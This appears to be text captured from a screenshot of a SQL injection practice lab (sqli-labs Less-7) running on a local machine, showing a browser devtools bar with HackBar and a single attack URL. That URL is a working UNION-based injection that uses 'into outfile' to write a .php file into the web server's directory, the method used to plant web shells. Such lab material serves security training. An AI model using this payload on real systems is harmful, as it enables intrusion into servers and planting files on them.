 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SER
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
http://127.0.0.1:81/Less-7/?id=1')) union select "大帅逼",2,3 into outfile "D://phpstudy_pro/Extensions/MySQL5.7.26/222.php"-- -